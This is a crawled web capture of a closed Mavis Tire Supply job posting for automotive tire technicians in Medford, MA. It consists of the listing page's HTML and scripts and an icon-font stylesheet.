

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mavistire.applicantpro.com/jobs/2229340
body_size: 8438
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768688946"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768688946';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"1148","career_site_name":"Mavis Tire Supply","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"950","organization_name":"Mavis Tire Supply","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>AUTOMOTIVE TIRE TECHNICIANS ($800 New Hire Bonus) - Medford, MA - Mavis Tire Supply Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="AUTOMOTIVE TIRE TECHNICIANS ($800 New Hire Bonus), Medford, MA, United States, " />
		
				<meta name="description" content="Mavis Tires &amp; Brakes at Discount Prices - AUTOMOTIVE TIRE TECHNICIANS ($800 New Hire Bonus) " /><meta name="keywords" content="AUTOMOTIVE TIRE TECHNICIANS ($800 New Hire Bonus), Medford, MA, United States, " /><link href="https://www.applicantpro.com/openings/mavistire/jobs/2229340/MA-Massachusetts/Medford/AUTOMOTIVE-TIRE-TECHNICIANS-800-New" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2229340";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://mavistire.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://mavistire.applicantpro.com//jobs/2229340";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Mavis Tire Supply" src="/images/4/1148/20250515110114-mavistire_header.png" onclick='top.location="https://www.mavis.com/careers/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a data-jin="1" href="/jobmap/" >Job Map</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2229340&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2229340 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2229340' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 950, domainId : 1148, domainTitle : "Mavis Tire Supply", jobListingId : 2229340, jobInfo : {"mdiCalendar":"Posted 27-Aug-2024 (EST)","mdiMapMarker":"Medford, MA, USA","mdiDollar":"33000-40000 per year","mdiBulletList":"Hourly","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=AUTOMOTIVE%20TIRE%20TECHNICIANS%20%28%24800%20New%20Hire%20Bonus%29%20at%20Mavis%20Tire%20Supply&body=Apply%20for%20the%20AUTOMOTIVE%20TIRE%20TECHNICIANS%20%28%24800%20New%20Hire%20Bonus%29%20at%20Mavis%20Tire%20Supply%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fmavistire%2Fjobs%2F2229340", siteCss : {"accent":"#0493A1"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "af866a23_apppro_mavistire", 
					style: "sidebar", 
					title: "AUTOMOTIVE TIRE TECHNICIANS ($800 New Hire Bonus)", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/reasonableaccomodation/" >Reasonable Accommodation Information</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://mavistire.applicantpro.com/jobs/images/1148-2229340.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODY4ODk0NjNhNmM4OGUyYWFhMDU5ZGY2NjUzY2UwYmIwYjJmYTA0YTI5NWNkMDY2Y2Y1N2I2MDA0YjllMzlmOTFiYzcyYjhhMjQ2NzBiYzQxN2JjZjRkOTlhMWZiYTczZDBlMWU2NzY5NjBlMjgw"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="869,17,965,34" href="https://www.mavistire.com/ProductCart/pc/_loginregister.asp" target="_self" alt="Account" />
				<area style="cursor:pointer;" shape="rect" coords="1,76,42,97" href="https://www.mavistire.com/ProductCart/pc/_default.asp" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="45,76,133,97" href="https://www.mavistire.com/ProductCart/pc/_tire_reviews.asp" target="_self" alt="Reviews" />
				<area style="cursor:pointer;" shape="rect" coords="138,76,261,97" href="https://www.mavistire.com/ProductCart/pc/_rescenter1.asp" target="_self" alt="Reservations" />
				<area style="cursor:pointer;" shape="rect" coords="265,76,424,97" href="https://www.mavistire.com/ProductCart/pc/_rebates.asp" target="_self" alt="Promotions" />
				<area style="cursor:pointer;" shape="rect" coords="428,76,496,97" href="https://www.mavistire.com/ProductCart/pc/_about_us.asp" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="500,76,577,97" href="https://www.mavistire.com/ProductCart/pc/_contact.asp" target="_self" alt="Contact" />
				<area style="cursor:pointer;" shape="rect" coords="769,74,977,99" href="https://www.mavistire.com/ProductCart/pc/_locations.asp" target="_self" alt="Locator" />
				<area style="cursor:pointer;" shape="rect" coords="869,46,965,66" href="https://www.mavistire.com/ProductCart/pc/_shoppingcart.asp" target="_self" alt="Shopping Cart" />
				<area style="cursor:pointer;" shape="rect" coords="583,76,663,97" href="https://www.mavistire.com/ProductCart/pc/_browse_brands.asp" target="_self" alt="Tire Brands" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '1148';
					var job = '2229340';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://mavistire.applicantpro.com/stats/" : "http://mavistire.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 2117);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://mavistire.applicantpro.com/stats/piwik.php?idsite=2117" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mavistire.applicantpro.com/styles/awesomer.css?ver=1.1.46678
body_size: 4149
content:
@font-face {
  font-family: 'awesomer';
  src: url('/fonts/awesomer.eot?64084197');
  src: url('/fonts/awesomer.eot?64084197#iefix') format('embedded-opentype'),
       url('/fonts/awesomer.woff2?64084197') format('woff2'),
       url('/fonts/awesomer.woff?64084197') format('woff'),
       url('/fonts/awesomer.ttf?64084197') format('truetype'),
       url('/fonts/awesomer.svg?64084197#awesomer') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'awesomer';
    src: url('/fonts/awesomer.svg?34956126#awesomer') format('svg');
  }
}
*/
 
 [class^="fa-"]:before, [class*=" fa-"]:before {
  font-family: "awesomer";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.fa-search:before { content: '\e800'; }
.fa-star:before { content: '\e801'; }
.fa-star-empty:before { content: '\e802'; }
.fa-user:before { content: '\e803'; }
.fa-star-half-alt:before { content: '\e804'; }
.fa-users:before { content: '\e805'; }
.fa-plus-squared:before { content: '\e806'; }
.fa-ok:before { content: '\e807'; }
.fa-cancel:before { content: '\e808'; }
.fa-help-circled:before { content: '\e809'; }
.fa-home:before { content: '\e80a'; }
.fa-tag:before { content: '\e80b'; }
.fa-tags:before { content: '\e80c'; }
.fa-bookmark:before { content: '\e80d'; }
.fa-flag:before { content: '\e80e'; }
.fa-pencil:before { content: '\e80f'; }
.fa-print:before { content: '\e810'; }
.fa-trash:before { content: '\e811'; }
.fa-cog-alt:before { content: '\e812'; }
.fa-doc-text:before { content: '\e813'; }
.fa-calendar:before { content: '\e814'; }
.fa-lightbulb:before { content: '\e815'; }
.fa-angle-left:before { content: '\e816'; }
.fa-angle-right:before { content: '\e817'; }
.fa-angle-double-left:before { content: '\e818'; }
.fa-angle-double-right:before { content: '\e819'; }
.fa-signal:before { content: '\e81a'; }
.fa-edit:before { content: '\e81b'; }
.fa-right-circled2:before { content: '\e81c'; }
.fa-clock:before { content: '\e81d'; }
.fa-th-list:before { content: '\e81e'; }
.fa-info-circled:before { content: '\e81f'; }
.fa-menu:before { content: '\e820'; }
.fa-attention:before { content: '\e821'; }
.fa-retweet:before { content: '\e822'; }
.fa-wrench:before { content: '\e823'; }
.fa-filter:before { content: '\e824'; }
.fa-sitemap:before { content: '\e825'; }
.fa-gauge:before { content: '\e826'; }
.fa-credit-card:before { content: '\e827'; }
.fa-chart-bar:before { content: '\e828'; }
.fa-logout:before { content: '\e829'; }
.fa-download:before { content: '\e82a'; }
.fa-upload:before { content: '\e82b'; }
.fa-cancel-circled:before { content: '\e82c'; }
.fa-ok-circled:before { content: '\e82d'; }
.fa-picture:before, .fa-picture-o:before { content: '\e82e'; }
.fa-mail:before { content: '\e82f'; }
.fa-cog:before { content: '\e830'; }
.fa-left-circled2:before { content: '\e831'; }
.fa-info:before { content: '\e832'; }
.fa-bullseye:before { content: '\e833'; }
.fa-wheelchair:before { content: '\e834'; }
.fa-user-md:before { content: '\e835'; }
.fa-ambulance:before { content: '\e836'; }
.fa-dollar:before { content: '\e837'; }
.fa-magic:before { content: '\e838'; }
.fa-building:before { content: '\e839'; }
.fa-globe-1:before { content: '\e83a'; }
.fa-docs:before { content: '\e83b'; }
.fa-folder-empty:before { content: '\e83c'; }
.fa-folder-open-empty:before { content: '\e83d'; }
.fa-link-ext:before { content: '\e83e'; }
.fa-th:before { content: '\e83f'; }
.fa-th-large:before { content: '\e840'; }
.fa-heart-empty:before { content: '\e841'; }
.fa-heart:before { content: '\e842'; }
.fa-male:before { content: '\e843'; }
.fa-female:before { content: '\e844'; }
.fa-camera-alt:before { content: '\e845'; }
.fa-plus:before { content: '\e846'; }
.fa-export:before { content: '\e847'; }
.fa-chat-empty:before { content: '\e848'; }
.fa-comment-empty:before { content: '\e849'; }
.fa-bell:before { content: '\e84a'; }
.fa-compass:before { content: '\e84b'; }
.fa-direction:before { content: '\e84c'; }
.fa-login:before { content: '\e84d'; }
.fa-down-dir:before { content: '\e84e'; }
.fa-block:before { content: '\e84f'; }
.fa-down-big:before { content: '\e850'; }
.fa-left-big:before { content: '\e851'; }
.fa-right-big:before { content: '\e852'; }
.fa-up-big:before { content: '\e853'; }
.fa-leaf:before { content: '\e854'; }
.fa-target:before { content: '\e855'; }
.fa-arrows-cw:before { content: '\e856'; }
.fa-inbox:before { content: '\e857'; }
.fa-floppy:before { content: '\e858'; }
.fa-road:before { content: '\e859'; }
.fa-off:before { content: '\e85a'; }
.fa-suitcase:before { content: '\e85b'; }
.fa-paste:before { content: '\e85c'; }
.fa-phone:before { content: '\e85d'; }
.fa-lock-open-alt:before { content: '\e85e'; }
.fa-lock:before { content: '\e85f'; }
.fa-attach:before { content: '\e860'; }
.fa-help:before { content: '\e861'; }
.fa-pin:before { content: '\e862'; }
.fa-share:before { content: '\e863'; }
